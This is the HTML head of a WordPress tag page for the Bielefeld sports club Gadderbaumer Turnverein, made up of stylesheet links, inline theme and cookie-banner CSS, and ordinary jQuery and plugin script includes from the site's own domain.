

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gtbsport.de/tag/sportverein/
body_size: 21678
content:
<!DOCTYPE html>
<html lang="de">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Sportverein &#8211; Gadderbaumer Turnverein v. 1878 e.V. Bielefeld</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Gadderbaumer Turnverein v. 1878 e.V. Bielefeld &raquo; Feed" href="https://gtbsport.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadderbaumer Turnverein v. 1878 e.V. Bielefeld &raquo; Kommentar-Feed" href="https://gtbsport.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadderbaumer Turnverein v. 1878 e.V. Bielefeld &raquo; Sportverein Schlagwort-Feed" href="https://gtbsport.de/tag/sportverein/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='purethemes-shortcodes-css' href='https://gtbsport.de/wp-content/plugins/purethemes-shortcodes/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wfsi-socialicons-css' href='https://gtbsport.de/wp-content/plugins/web-font-social-icons/css/icons.css?ver=6.9' type='text/css' media='all' />
<style id='wfsi-socialicons-inline-css' type='text/css'>

                    a.ptwsi-social-icon,
                    a.ptwsi-social-icon:visited,
                    .ptwsi_social-icons li a:visited,
                    .ptwsi_social-icons li a {
                            color: #A0A0A0;
                            background:  #F2F2F2;
                    }
/*# sourceURL=wfsi-socialicons-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gtbsport.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://gtbsport.de/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gtbsport.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://gtbsport.de/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://gtbsport.de/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://gtbsport.de/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-default-style-css' href='https://gtbsport.de/wp-content/themes/kvell/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-modules-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_awesome-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_elegant-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-ion_icons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linea_icons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linear_icons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-dripicons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gtbsport.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gtbsport.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-style-dynamic-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/style_dynamic.css?ver=1718134418' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-modules-responsive-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-style-dynamic-responsive-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/style_dynamic_responsive.css?ver=1718134418' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://gtbsport.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gtbsport.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a70085;border-color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a70085;border:1px solid #a70085}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a70085;-moz-box-shadow:0 0 1px 3px #a70085;box-shadow:0 0 1px 3px #a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#a70085}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://gtbsport.de/","site":"https://gtbsport.de/","ajax":"https://gtbsport.de/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"69c66fcef9c249c085e8e0ba318af157"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Bitte klicke auf den folgenden Button, um den Download zu starten.","start_dl":"Download starten"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gtbsport.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" sizes="32x32" />
<link rel="icon" href="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" />
